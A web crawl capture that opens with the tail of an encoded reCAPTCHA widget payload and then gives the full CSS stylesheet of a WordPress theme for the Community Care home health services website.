rrCh046wqRawrDCkMKOBcK5aMONWUhEPgIeTsKFwrQww7MCaGwsS8OmHH8UAB3DiBFGfcOsAgE4W8KAFVfDh1jCiFA9w5FHw7bDnMO4wrNtw6HDriE6LgRBwr/[base64]/DosKJwpFoU2rDicK1ZnfCl8KBTVXDmMOHwocyQcKed8KWwox8TDXDhMOuw7XDqD7DisOBw6rCuy3DhMK6wqNyWx1DX1Y0wrjCqMOwOjHCoVAOVMO3w7pVw7MMw5pmKmzClcO1DF3DtsKhPcO0w6TDkQxlw6zCsmo4wqFnwq/CnBDChMKdw5ZBH8OWw5jDkcOyw53Ct8KMwrR0FSDDlCR7ZMO2wrDCmcKmw6bDiMKEwqjCsMKYLsOce0XCrcOywq0cC2soJsOQYmrCmcKQwq/CpMO1d8KmwqrDjnLDhsKpwofDnw1Ww4zCnsOhEsO4NMOEdH1oMMKLNDNvBA3Ck0l9w4N0IT9+K8OKw6PDvXDDg3TDr8O/CsOqXMOww73ClMKzwqvDigcFw7VYw50ETHRNwpvCusKQKQxuCcO1w4ABRsKIwozCr3PDn8KmE8KUeMKXeMKufcKCw7ZYwrpXw68Rw50FwqhIZA7DngXCo1hHw6INw6AfZgvCl8KlwpDChsOFCC7DjRrDlMO/wpzDpClHw5bDosKjccK9bsOfwr/[base64]/[base64]/wpsfGcK1OjTCi8K/[base64]/[base64]/cQN6e8Kfw7Qrw5/[base64]/[base64]/ZsKDdkDCqsKHwpwdRR3DgRfCrxBKwp/Dm8K2VMONw4xbw6/CnMKkO3oxXcOvw5DCqMKBRcOMbBzDtWpmMsKYw7fDjQ97w7VxwqFbBxDDlsOAUE7DgAVtX8Orw644dHLCkV/Dp8KTw7nDgE7Cg8KWw5UVwofDpFkyDWoUZnFEw5Zgw4vCvg/Ci1nDrE9kw4JTKW86HhbDgMOWEsOZw4gzJVd5dhPDk8KAQh9mTkcVYcOVZcKxLDZfYAzCpsKYXMKjKUpkYghNQS0fwrXCjzFiPsKQwq/[base64]/DggDDhlXDr8ODw7gBwrVuw5HDisKEwp/CgMKtIk/Dt8KRw7N0DB4xwqglOMKlLMKpJcKgwq5Mwq3Dv8Otwq1VWcKCwpzDrz8Pwq3DicOOeMOwwqw7WsO+RcK2H8OVQcOfw4rDtnvDpcKEBcOEez3CnynDoHoTw55Aw5rDuF3CjFDCi8OMY8OJcUjDrsK9e8OJSsOWA1/CrsOxw7zCoV9rAsKiTMKEw4HDtgXDucOHw4vCpsOITsKOw5rCmMOTwrLDlxoPQ8KbYcOgXQA+UsK/ZzzDtmHDu8KATcOKXcKZwo7Dk8K4DBDCvMKHwpzCrWdKwqLCu2EhbsOhHCgewrXCqxDDtMKPw7/[base64]/[base64]/dynChMOuNMOYw4nDkGTCrsOLw5LDpkLCmhDCiX7DhRB0wpkkw5kWT8OSw7wdQhM7wonDii/DvcOYZsKwFVfDocKhw4TCv0gFwrkFUMOfw5Rqw7l1IMOzWsOSw5F/fXYjEsKAwoRNC8K+wofCvcKDLcKVI8OiwqXDrHB7NyIiw6VPCgbDqCfDuTFLwqrDomR2KMOHw5LDt8OawoQ9w73CpVAaOMKMTsK7woxMw7XDosOxwovCkcKew4jCmMKfbEPClCNiR8K7ClhDbsOJZsKRwqbDgMOrXDfCrzTDvzjChFdnwoxLw50/[base64]/DksKTAQHCrTwnwq1Xa8KSw4s4wq52TcOxbMK4IUZELFYJwp8sw77DvEPDmU0IwrjCqMObbVwIcMOhw6fCl2F6wpE7QMOnworCvcKFw4jDrHTCjXocYh0JWMKwP8K8fcKQdMKLwq1Rw4RWw6Q4VsOAw45JLcOKamtjXcOgwrQ/w7jChy8GUyEXwpVtwrPCmhFawoDDjMKASTJDX8KWGknCihDCssKBfMOyNGLDhkTCqMKxXMKewo9Iwo7CoMKnJmzDqMO+FE5hwqN+Yj/DrxLDuC3DnEPCk3R3wqsIw5lMwoxNw5c1w6bDh8OdYcKYVMKxwqnChcOLwopIIMOsNh7Dk8Kgw5XCsMONwqchIzjCnGHCpMORDSICwp7DicKIEh3Co3TDqihpwprCoMOwRCdNbW8zwppnw4TCiiQQw5xwdMOqwqgnw4odw6PCrApAw4hgwrHCgGcPBcK/BcOxGXrDqWdcSMOPwqF+wpPDnygLwr5lwpoycMKbw6Rmwq/[base64]/GsOew4nDsDLDuMO5C8OEw4JCw4ACw6Jcwo1vXlHDjmoOw4YyM8KKw4F5OsKvY8OFNmtLw4PDlA/CnErCmEnDln/DllrDnFwmfybCg3bCv2RtdcObwp4mwplxwpsfwotRw595bsOzKiXDsUl/C8KEw6gpfRF1wq9XOsKJw5dlw7/Dr8OuwqNlO8OIwqQiI8KDwqPDncKnw5vCri4vwqHDtS0kKMOaMsKJSsO5w4BKwqF8w4F3VXHCncO6NS3Cg8KyJnJyw6bDhG8fPAzDm8KPw7w1w6l0NyYsRcO0wpXCi0PDpsOlNcK+HMKHWMO/RFfDv8Olw6nCsz0pw4jDisKvwqHDii52wqHCjcKgwppPw7pkw6PDmGIaJRnCmMOlXMOYw4Jlw5zDjCvCgVA4w5Zqw4DCpB/[base64]/wpXDiSc/[base64]/DicK3BSXDn8KPwoPCmsOtYy3CkQLCn19Lw7jClMKvLsOUeMOawpkCwp/[base64]/DkTXCqcO+ClgswrDCq001BcK9eMOUwrvCq8O5wqfDrVPCo8KTdWE7w6LDnArCom/Dmm3DqcOxwrczwprCqMOiwqBZOwdNHMOlc0kQw5PCrAFvNzZ/[base64]/Co8Kzw4gfVgrDtwDDnMOJOwbDi8KSFAReEcKyLDxHwqvCisOKHTgRw4BHExccw41tDjLDh8OXwp1WOMOFw6vCvsOkDkzCrMOEw6vDsDvDnsOmw7kFw5JNOk7CjMOoEsOoYmnCn8KBHT/[base64]/DikXCsMOGU8O7eMKddk7CpsKBw6TCh8KTesKrw6TDp8OJXcKSAMKff8OLw4l/Y8OFEMOOwrfCjMK9wpg4wrZjwo8Aw50Tw5DCl8KBw5rCocOMQnMQEVhvZUx2wp4Zw63DrMOIw7LCil7CtsOCYisZwqZFN2scw4VQeEvDuDPDsRgxwpdawqsLwp5/[base64]/Cj8OFw7dFwozDg8Kyw6U8wo7Cu8Ojw7VDw4rCqGQ2wqrCi8KHw4d6w54Qw4gINsK0IRHDlCzCt8KnwplFwqDDqcOvCm7Cu8K8wr/CnUN8M8Khw692wpDCisKucMK7ERLDhg7DuSvCjEQfM8OXWSzDicOywpRUwoxCaMKawq7CoGrDrcOgLHbCsngmKsKifcKDIX3CgAXCgl/DhVgxXcKWwqfDjzNACj9qWhg+TTI1w7omClHDrlrDlcO9wqzDgFgCRXDDiDUbHFTCu8OlwrEnaMOLdVsTwppnU3Fzw6vDv8Oaw6/CvQtXw59Sf2A9wrp3wpzCtRpTw5hQZMKQw57CosOiw6hkw7xJNMKdwrPDvsKvI8Okwo/Dvn3Dn1TCj8OYwrPDvhQ8EV9pwqnDqwjDmcKhHCfCiwZDw7/Dvh3Ckh4Xw5JfwoHDn8OwwoBow5g\\u003d\x22],null,[\x22conf\x22,null,\x226LdV_l8gAAAAAFpObtABsfgY_bTYyPlt_-a5KE1b\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,984],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://communitycarehhs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rBOFk3rp9egbBbiPRXT33FaYFtMMIfzCXTtegN95/2M\\u003d\x22,1,0,null,1,1769823391012,0,0,[26,149,158,227],null,[237,104,5,48],\x22RC-b0AuVwgqU_1dkg\x22,null,null,null,null,null,\x220dAFcWeA7bJ6PkTvJimLa3DKxSgFfTI-kpoo8glFh6fsAsmGrr6ENX3VmZniuIfp8O-5M1vnRnVkqph8uASMKZBLO5o_LFriJxkg\x22,1769906191043]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://communitycarehhs.com/wp-content/themes/comunity-care/style.css?ver=1769819786
body_size: 6674
content:
/*
Theme Name: Community Care
Theme URI: 
Author: Muhammad Shahbaz
Author URI: 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: commcare
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

@font-face {
	font-family: 'Century Gothic';
	src: url('fonts/CenturyGothic.eot');
	src: url('fonts/CenturyGothic.eot?#iefix') format('embedded-opentype'),
		url('fonts/CenturyGothic.woff2') format('woff2'),
		url('fonts/CenturyGothic.woff') format('woff'),
		url('fonts/CenturyGothic.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}


:root {

	/* font-family */
	--gothic-font-family: 'Century Gothic';
	--Poppins-font-family: 'Poppins', sans-serif;
	--cookie-font-family: 'Cookie';
	--Libre-font-family: 'Libre Baskerville', serif; 

	/* color*/
	--color-black: #000000;
	--color-dark-red:#A22210; 
	--gray-color: #EEEEEE;
	--light-gray-color: #EEEEEE;
	--orange-background: #FF9C00;
	--light-dark-black: #2A2A2A;
	--purple-color: #4D273F;
	--dim-light-gray-color: #7a7a7a;

	/* card Radius */
	--card-radius: '0.6em';

	/* box shadow effect */
	--show-effect-one: '10px 10px 30px rgb(0 0 0 / 10%)';

	/* font sizes */
	--xx-small: 0.625em;
	--x-small: 0.875em;
	--small: 1em;
	/*--medium: 1.125em;*/
	--medium: 1.10em;
	--large: 1.8em;
	--x-large: 1.875em;
	--xx-large: 2.5em;
	--xxx-large: 3.125em;


	/* font weight */
	--normal-weight: 500;
	--semi-bold-weight: 600;
	--bold-weight: 700;
	--extra-weight: 900;
}

body {
	font-family: var(--gothic-font-family);
}

h1 {
	font-size: var(--xxx-large);
	font-weight: var(--extra-weight);
}

h2 {
	font-size: var(--xx-large);
	font-weight: var(--bold-weight);
}

h3 {
	font-size: var(--x-large);
	font-weight: var(--semi-bold-weight);
}

h4 {
	font-size: var(--large);
	font-weight: var(--semi-bold-weight);
}

h5 {
	font-size: var(--medium);
	font-weight: var(--normal-weight);
}

p {
	font-size: var(--small);
}

a {
	transition: .4s;
}

img {
	max-width: 100%;
	max-height: 100%;
}
/****my-styling-css****/

a.red-btn-style1.my-btn-styling {
    background: #fff;
    color: #a22210;
    text-decoration: none;
}

a.red-btn-style1.my-btn-styling:hover {

    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: var(--color-dark-red);
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-radius: 50px 50px 50px 50px;
}

.primery-menu ul {
	list-style: none;
	padding-left:0px;
}

.primery-menu ul li > a {
	font-size: var(--medium);
	color: var(--color-black);
	font-weight: var(--semi-bold-weight);
	padding: 13px 11px !important;
	list-style:none;
}

.primery-menu ul li > a:hover {
	text-decoration: none;
	color:var(--orange-background);
}

.primery-menu>ul>li {
    position: relative;
}

.primery-menu>ul>li>.sub-menu {
	display: none;
	position: absolute;
	top: 100%;
	background: #fff;
	border-radius: 8px;
	z-index: 4;
	border: 1px solid #ececec;
}

.primery-menu>ul>li>.sub-menu>li+li {
    border-top: 1px solid #ececec;
}
.primery-menu>ul>li>.sub-menu a {
	display: block;
	padding: 7px 15px!important;
	font-size: var(--small);
}

.primery-menu>ul>li:hover>.sub-menu {
	display: block;
}

.home-care {
/* 	background:url('/wp-content/uploads/2021/05/img11.jpg') no-repeat; */
	background-size:cover !important;
	padding: 20px;
	border-radius: 10px;
}

.care-family {
/* 	background:url('/wp-content/uploads/2021/05/img21.jpg') no-repeat; */
	background-size:cover;
	padding: 20px;
	border-radius: 10px;
}

.sub1-outer h6 {
	font-family: var(--cookie-font-family);
}

.sub1-outer h6 {
	font-family: var(--cookie-font-family);
	font-size: var(--x-large);
	color: var(--white);
}

.sub1-outer h2 {
	font-size: 52px;
	color: var(--white);
	font-weight: var(--extra-weight);
	font-family: var(--Libre-font-family);
}

.sub1-outer p {
	font-family: var(--Poppins-font-family);
    padding: 0px 0px 0px 0px;
    color: var(--white);
    margin: 0% 15% 0% 15%;
}

.sub1-outer a {
	margin: 0 auto;
}

.home-about {
	position: relative;
}

.home-about-content {
	position: absolute;
	bottom: 60px;
	padding: 20px 24px 20px 41px;
	background-color: #A22210;
	left: -25px;
	width: 95%;
	font-family: 'Libre Baskerville', serif;
	font-size: 20px;
}

.home-about-content h5 {
	margin-bottom: 0;
	color: var(--white);
	font-weight: var(--bold-weight);
}

.home-about-content::after {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 30px 0;
	border-color: transparent #A22210 transparent transparent;
	left: 0;
	bottom: -30px;
}

.sub2-right-section h2 > span {
	color: #a22210;
	font-weight: var(--color-dark-red);
}

.sub2-right-section h2 {
	color: #000;
	margin-bottom: 1em;
}

.sub2-right-section h6 {
	font-family: var(--Poppins-font-family);
	font-size: 20px;
	font-weight: var(--bold-weight);
	color: var(--purple-color);
	padding-bottom: 0.8em;
}

.copyright {
	background: var(--light-dark-black);
}

.copyright ul {
	padding-left: 0;
	column-gap: 70px;
}

.copyright ul li a {
	font-family: var(--Poppins-font-family);
	color: #fff;
}

.copyright p {
	font-family: var(--Poppins-font-family);
}

.copyright ul li a:hover {
	text-decoration: none;
	color: var(--orange-background);
}

.red-btn {
	font-family: var(--Poppins-font-family);
	text-transform: uppercase;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	fill: #FFFFFF;
	color: #FFFFFF;
	background-color: var(--color-dark-red);
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-radius: 50px 50px 50px 50px;
	padding: 15px 60px 15px 60px;
	display: inline-block;
}

.red-btn-style1 {
	font-family: var(--Poppins-font-family);
	text-transform: uppercase;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	fill: #FFFFFF;
	color: #FFFFFF;
	background-color: var(--color-dark-red);
	border-style: solid;
	border-width: 1px 1px 1px 1px;
	border-radius: 50px 50px 50px 50px;
	padding: 10px 40px 10px 40px;
	display: inline-block;
	
}

.red-btn:hover, .red-btn-style1:hover {
	background: #fff;
	color: #a22210;
	text-decoration: none;
}

footer h4 {
	width: 100%;
	text-align: center;
	font-size: 20px !important;
	font-family: var(--Libre-font-family) !important;
}

.info {
	padding-left: 0;
	list-style: none;
}

.info li {
	font-size: 12px;
	font-family: var(--Poppins-font-family);
	line-height: 35px;
	font-weight: 500;
}

.info li a {
	color: var(--black);
}

.info li a:hover {
	text-decoration: none;
}

#wave-slide {
	-webkit-transform: rotate( 180deg);
	-ms-transform: rotate(180deg);
	transform: rotate( 180deg);
	overflow: hidden;
}

div#wave-slide > svg {
	width: calc(396% + 1.3px);
	height: 236px;
}

div#wave-slide > svg > path {
	fill: #FFBC51;
	-ms-transform-origin: center;
}

.call-to-action {
	background: url('/wp-content/uploads/2021/05/orange-banner.png');
	padding: 60px 0px;
	position: relative;
}

.our-services {
	background:var(--light-gray-color);
}

.our-services h2 {
	color: var(--color-dark-red);
}

.our-services img {
	width: 40px;
	margin: 0 auto;
}

.our-services h6 {
	font-size: var(--small);
	font-weight: 600;
	padding-top: 15px;
	font-family: var(--Libre-font-family);
}

.our-services .card {
	padding: 1.3em;
	height: 100%;
	/* margin: 10px; */
}

.card-board {
	background: url('/wp-content/uploads/2021/05/a11.jpg') no-repeat;
	background-size: 475px;
	border-radius: 8px;
	border: none;
	transition: 0.3s;  
	position: relative;
	box-shadow: 10px 10px 30px rgb(0 0 0 / 10%);
}

.our-services p {
	color: rgb(100,100,100);
	font-family: var(--Poppins-font-family);
	font-size: 15px;
}

.description {
	font-size: 17px;
	color: #646464;
	padding-top: 30px;
}

.sub3-outer h2 {
	color: var(--color-dark-red);
	padding-bottom: 15px;
}

.sub3-outer p {
	font-size: var(--small);
	font-family: var(--Poppins-font-family);
	color: var(--dim-light-gray-color);
	margin-bottom: 30px;
}

.img1 {
	position: relative;
	bottom: -24px;
}


.sub2-right-section p {
	font-size: var(--small);
	font-family: var(--Poppins-font-family);
	color: var(--dim-light-gray-color);
}

.mobile-menu {
	display: none;	
}

.mobile-menu div {
    width: 29px;
    height: 3px;
    background-color: #333;
    margin: 6px 0;
}

ul.social-icons {
    list-style: none;
    padding-left: 0;
}

.phone i {
    color: black;
    font-size: 18px;
}

.mail i {
    color: black;
    font-size: 16px;
}

.info i {
    width: 18px;
}

.social-icons a i {
    background: #a22210;
    color: #fff;
    width: 36px;
    text-align: center;
    height: 36px;
    margin: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 19px;
	padding-top: 3px
}

.social-icons a i:hover {
    opacity: 0.9;
}

footer .red-btn-style1:hover {
    color: #F58121;
}

.call-to-action h3 {
    font-size: 32px;
}

.faqs .overlay {
    background-color: transparent;
    background-image: linear-gradient( 
250deg
 , #000000 0%, #FFFFFF 100%);
    opacity: 0.72;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}

#wpcf7-f241-o1 textarea {
    height: 100px;
}

/*New*/
.site-brand img {
    transition: .3s ease-in-out;
}

.newSticky img {
    max-width: 60%;
    transition: .3s ease-in-out;
}
.understand-option h2 {
    color: var(--color-dark-red);
    padding-bottom: 30px;
}

.understand-option h6, .health h6, .services-block h6 {
    color: #7a7a7a;
    font-family: var(--Poppins-font-family);
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5em;
    margin-bottom: 25px;
}

.understand_list ul {
    list-style-type: none;
    margin: 0;
}

.understand_list li > i {
    color: #F58121;
    font-size: 20px;
    width: 1.25em;
    font-weight: normal;
}

.understand_list ul li {
    color: #54595f;
    font-family: var(--Poppins-font-family);
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5em;
    display: flex;
}

.body-wrapper {
    max-width: 95%;
    margin-bottom: 40px;
}

.understand_list {
    padding-left: 1.5%;
}

.info-desk h4 {
    font-family: 'Roboto', sans-serif;
    color: var(--dim-light-gray-color);
    font-size: 26px;
    line-height: 1.75;
}

.get-in-touch {
    box-shadow: 0px 0px 30px rgb(5 5 5 / 20%) !important;
}

.services_wrapper .container {
    max-width: 81%;
}

.services-block h3 {
    color: #A22210;
    font-family: var(--gothic-font-family);
    font-size: 28px;
    font-weight: 800;
    line-height: 1.3em;
}

.block-inner .row {
    border-bottom: 1px solid #f1f1f1;
}

.block-inner .row:last-child {
    border-bottom: none;
}

/*SERVICES - OTHER DEVELOEPR*/

.hero_section{
	background-image: url('/wp-content/uploads/2021/05/Help-You-Need.jpg');
	background-size: cover;
	background-position: center center;
	padding: 140px 0;
}
.hero_section.jobs{
    background-image: url('/wp-content/uploads/2021/05/helping-hands-scaled.jpg');
}
.jobs .main_heading p {
    margin-bottom: 20px !important;
}
.primery-menu ul li > a.active {
    color: #f58121;
}
.main_heading p{
    font-family: "Cookie", Sans-serif;
    font-size: 30px;
	margin-bottom: 30px !important;
}
.main_heading h1{
     color: #FFFFFF;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 50px;
    font-weight: 600;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.overlay {
    background: rgb(0 0 0 / 50%);
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
}
.take_care{
	background-color: #EEEEEE;
}
.section_heading h1{
	font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-weight: 600;
    font-style: normal;
    font-size: 3rem;
    text-align: center;
    color: #952e1d;
}
.section_heading p{
	font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-weight: 500;
    font-style: normal;
    font-size: 18px;
    color:#7a7a7a;
    max-width: 75%;
}
.icon_box {
    background-image: url('/wp-content/uploads/2021/05/a11.jpg');
    background-size: cover;
    border-radius: 10px;
    min-height: 325px;
    display: block;
    text-decoration: none !important;
    transition: 0.5s ease;
    box-shadow: 10px 10px 30px rgb(0 0 0 / 10%);
    padding: 21px 19px 20px 17px;
}
.icon_text p {
    font-size: 14.5px;
    line-height: 26px;
    color: #646464;
    font-family: var(--Poppins-font-family);
}
.icon_box:hover {
    margin-top: -10px;
    transition: 0.5s ease;
}
.icon_text h4 {
    font-family: Libre Baskerville, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 15.3px;
    line-height: 1.2;
    color: #000;
    text-decoration: none;
    display: block;
}
/* .icon_text p {
    font-size: 13.95px;
    font-family: sans-serif;
    font-weight: 400;
    color: #646464;
    line-height: 1.6;
} */
.icon img{
	max-width: 20%;
	margin: 0 auto;
}
.sub_heading p{
	color: #000000;
    font-family: "Cookie", Sans-serif;
    font-size: 30px;
}
.sub_heading h2{
	font-family: 'Century Gothic', CenturyGothic, sans-serif;
	color: #a22210;
	font-size: 40px;
}
.mission_text{
	font-size: 16px;
	font-family: 'Poppins', sans-serif;
	color: #7a7a7a;
}
.mission_text p {
    color: #000;
}
.our_mission{
	background-image: url(images/backgroung-2.png);
	background-size: cover;
	background-position: center;
}
.icon_title h3{
color: #A22210;
    font-family: 'Century Gothic', CenturyGothic, sans-serif;
    font-size: 20px;
}
.icon_title p{
	font-size: 16px;
	color: #7a7a7a;
	font-family: "Poppins", Sans-serif;
}
.icon_img{
	width: 65px;
}
.action_text h5 {
    font-size: 25px;
}
.action_text p {
    font-size: 17px;
    font-weight: 600;
}
.call-to-action{
	background-size: 100% 100%, auto auto;
}
/*******Services End*********/
/*******Family Resource Center start*********/
.resourese .section_heading h1 {
    font-size: 40px;
    color: #000;
}
.resourese .section_heading .top_text {
    font-size: 20px;
	color: var(--purple-color);
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
}
.resourese .section_heading .list_text {
    font-size: 18px;
    color: #7a7a7a;
    max-width: 100%;
    font-family: 'Poppins', sans-serif !important;
    font-weight: normal;
}
.resource_list ul {
    list-style: none;
}
.resource_list ul li {
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #7a7a7a;
}
.resource_list ul i {
    color: #6ec1e4;
}
.health .resource_list ul i{
    color: #F58121;
}
.health .resource_list ul li {
    font-size: 16px;
    font-weight: 400;
    font-family: "Poppins", sans-serif;
    display: flex;
}
.text_3 p {
    font-size: 18px;
    color: #7a7a7a;
    font-weight: normal;
    font-family: var(--Poppins-font-family) !important;
}
/*******Family Resource Center End*********/
/*******FAQ Start*********/
.faqs .sub_heading a{
	text-decoration: none;
	color: #fff;
}
.faqs{
	padding: 215px 0;
	background-image: url('/wp-content/uploads/2021/05/img11.jpg');
	background-size: cover;
	background-position: center center;
}
.faq_img {
    padding-right: 120px;
}
/*******FAQ End*********/
/*******Hiring start*********/
.Hiring{
background-image: url('/wp-content/uploads/2021/05/a11.jpg');
background-size: cover;
padding: 150px 0 150px; 
}
.sub_heading h5{
	font-weight: 700;
}
/*******Hiring End*********/
/*******community Start*********/
.community .sub_heading h2{
font-size: 30px;
}
.community_list li {
    font-family: 'Poppins', sans-serif !important;
    font-size: 16px;
    color: #000;
    line-height: 2;
}
/*******community End*********/
/*******apply_now Start*********/
.apply_now {
    background-image: url('https://communitycarehhs.com/wp-content/uploads/2021/05/shape.png');
    background-size: 100% 100%, auto auto;
    padding: 105px 0;
    background-position: center;
	margin-bottom: 0px !important;
}
.btn_apply {
    background: #F9811F;
    border-radius: 0;
    color: #fff;
    border:2px solid #F9811F;
    font-weight: 600;
    text-shadow: 0 0 4px #0000006b;
    padding: 8px 15px;
}
.btn_apply:hover {
    background: #fff;
    color: #F9811F;
}
/*******apply_now End*********/
/*******benifits_box start*********/
.benifits{
    background-color: #F7F9F9;
    padding: 70px 0 0;
}
.benifits:before {
    content: "";
    width: 30px;
    height: 30px;
    background: #f7f9f9;
    position: absolute;
    bottom: -14px;
    left: 50%;
    transform: rotate(
45deg
);
}
.community_list ul {
    padding-left: 25px !important;
}
.benifits_box h4 {
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: #494848;
}
.benifits_box i {
    color: #F58121;
    position: relative;
    font-size: 70px;
    font-weight: 800;
    display: block;
}

.standard-pages ul {list-style:none;margin-left:0;padding-left:0;}
.standard-pages ul li {position: relative;padding-left: 30px;}
.standard-pages ul li:before {font:normal normal normal 14px/1 FontAwesome; color:#F58121;display:inline-block;content:'\f00c';position:absolute;top:5px;left:0;}
.standard-pages ul li+li {margin-top: 15px;}
/*******benifits_box End*********/
.about_main .top_text{
    max-width: 100% !important;
}
.text_2 p{
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    color: #000;
}
.testimonial {
    padding: 70px 0px 20px;
}
.testimonial_wrap p{
    font-size: 19.95px;
    color: #7a7a7a;
    font-family: 'Roboto', sans-serif;
}
.author_text h5{
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
    color: #6ec1e4;
    font-weight: 700;
}
.author_text h6{
    font-family: 'Roboto', sans-serif;
    font-size: 12.95px;
    color: #7a7a7a;
}
.author_img img {
    border-radius: 100%;
}
.health .list_text{
    max-width: 100% !important;
    font-weight: 400;
    font-family: "Poppins", Sans-serif !important;
}
.health .section_heading h1{
    font-size: 40px;
}
.list_2 .section_heading h1{
    font-size: 28px;
    font-family: "Libre Baskerville", Sans-serif;
    font-weight: 800;
}

/*********Form******/
#checkbox-form ul {
    list-style: none;
    padding: 0;
}
.customCheckBox .labelName span {
    font-size: 13px;
    font-family: 'Open Sans', "Lucida Grande", sans-serif;
    color: #000;
    font-weight: 700;
    position: relative;
    top: -7px;
    margin-left: 8px;
}
.customCheckBox {
    display: flex;
}
#sig-canvas {
    border: 1px solid #CCCCCC;
    border-radius: 0;
    cursor: crosshair;
}
.date_birth label {
    margin-bottom: 0;
}
.date_birth label span{
    position: static;
}
.date_birth #dateofbirth {
    font-size: 14px;
    width: 200px;
    height: 35px;
    padding: 0 8px;
    border-color: #cccccc;
    border-width: 1px;
}
.instructor textarea {
    width: 300px;
}
.submit_button .btn_submit {
    background: #1988d6;
    font-size: 14px;
    font-family: 'Century Gothic';
    padding: 6px 20px;
    color: #fff;
}
#checkbox-form {
    height: 500px;
    overflow-y: scroll;
    background: #fff;
    padding-right: 10px;
    border: 1px solid #EAEAEA;
    box-shadow: 0px 0px 6px -4px black;
}
.checkbox_form, .get-in-touch{
    background-image: url('/wp-content/uploads/2021/05/services-bgver2.jpg');
    background-size: cover;
    background-attachment: fixed;
}
.Apply_now {
    background-image: url('https://communitycarehhs.com/wp-content/uploads/2021/05/shap-2.png');
    background-size: cover;
    padding: 80px 0;
}
.Apply_now .btn_apply {
    background: #ffb400;
    border-color: #FFB400;
    border-radius: 30px;
    padding: 14px 60px;
    font-size: 14px;
    text-shadow: none;
    text-transform: uppercase;
}
.Apply_now .btn_apply:hover{
background-color: #fff;
border-color: #fff;
color: #75190c;
text-decoration: none;
}
.customCheckBox{
    padding-left: 15px;
}
.form_lable h4 {
    font-size: 24px;
    color: #fff;
    font-weight: 500;
}
.form_lable {
    background: #494949;
    padding: 10px 15px 1px;
}
/*********Form******/
.card_details h5{
        color: #313131;
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.4em;
}
.card_details p{
      color: #6B6B6B;
    font-family: "Poppins", Sans-serif;
    font-weight: 400;
    font-size: 15px;
}
.btn_contact {
    width: 218px;
    height: 53px;
    border-radius: 30px;
    background: #a22210;
    border: 1px solid #a22210;
    font-family: "Poppins", sans-serif;
    font-size: 15px;
    font-weight: 600;
    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
}
.btn_contact:hover{
    background-color: #fff;
    color:#a22210 !important;
}
.card_box {
    background: #fff;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 21%);
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-top: 2px solid #a22210;
    min-height: 500px;
}
.card_box:hover {
    box-shadow: 0px 0px 18px -5px rgb(0 0 0 / 21%);x;
    border-color: #f58121;
}
.cdpa-sec .section_heading p {
    max-width: 100% !important;
    font-family: "Poppins", Sans-serif !important;
    font-weight: normal;
    font-size: 16px;
}
.services__icon {
    width: 350px;
}
.services__text .section_heading h6 {
    color: #000000;
    font-family: "Libre Baskerville", sans-serif;
    font-size: 23px;
    font-weight: 900;
}
.cdap_why .text_2 p {
    font-size: 16px;
    font-family: "Poppins", sans-serif;
    color: #7a7a7a;
}
.cdap_why .sub_heading h2 {
    font-family: "Libre Baskerville", Sans-serif;
    font-size: 34px;
    color: #A22210;
    font-weight: 900;
}
.community_img h3 {
    color: #000000;
    font-family: 'Century Gothic', CenturyGothic, sans-serif !important;
    font-size: 28px;
    font-weight: normal;
    line-height: 1.2em;
    padding: 20px 10px 20px 10px;
    background-color: #FFB400;
}
select {
  background-color: white;
  /* inline SVG */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20256%20448%22%20enable-background%3D%22new%200%200%20256%20448%22%3E%3Cstyle%20type%3D%22text%2Fcss%22%3E.arrow%7Bfill%3A%23424242%3B%7D%3C%2Fstyle%3E%3Cpath%20class%3D%22arrow%22%20d%3D%22M255.9%20168c0-4.2-1.6-7.9-4.8-11.2-3.2-3.2-6.9-4.8-11.2-4.8H16c-4.2%200-7.9%201.6-11.2%204.8S0%20163.8%200%20168c0%204.4%201.6%208.2%204.8%2011.4l112%20112c3.1%203.1%206.8%204.6%2011.2%204.6%204.4%200%208.2-1.5%2011.4-4.6l112-112c3-3.2%204.5-7%204.5-11.4z%22%2F%3E%3C%2Fsvg%3E%0A");
  background-position: right 10px center;
  background-repeat: no-repeat;
  background-size: auto 50%;
  border-radius: 2px;
  border: none;
  color: #ffffff;
  padding: 10px 30px 10px 10px;
